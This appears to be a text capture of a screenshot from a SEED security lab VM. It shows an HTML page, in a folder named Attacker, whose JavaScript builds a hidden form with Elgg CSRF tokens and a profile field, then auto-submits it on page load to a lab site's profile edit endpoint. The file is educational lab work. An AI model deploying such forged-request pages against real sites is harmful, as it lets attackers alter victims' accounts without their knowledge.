 seed16.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/var/www/CSRF/Attacker/index.html - Sublime Text (UNREGISTERED)
En 8:42 AM
index.html × ActionsService.php ×
1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5
6 function post(url, field){
7 var p = document.createElement("form");
8
9 p.action = url;
10 p.innerHTML = field;
11 p.target = "_self";
12 p.method = "post";
13
14 document.body.appendChild(p);
15
16 p.submit();
17 }
18 function forge_post()
19 {
20 var fields;
21 // The following are form entries need to be filled out by attackers.
22 // The entries are made hidden, so the victim wont be able to see them.
23 fields += '<input type="hidden" name="__elgg_ts" value="1555418123">';
24 fields += '<input type="hidden" name="__elgg_token" value="VpbmQodItYXzxQcyOl4Wio">';
25 fields += '<input type="hidden" name="briefdescription" value="I am alice">';
26 fields += '<input type="hidden" name="accesslevel[briefdescription]" value="2">';
27 fields += '<input type="hidden" name="guid" value="42">';
28 var url = "http://www.csrflabelgg.com/action/profile/edit";
29 // Create a <form> element.
30 post(url, fields);
31
32 }
33 // Invoke forge_post() after the page is loaded.
34 window.onload = function() { forge_post();}
35 </script>
36 </body>
37 </html>
Line 24, Column 82 Tab Size: 4 HTML
Right Ctrl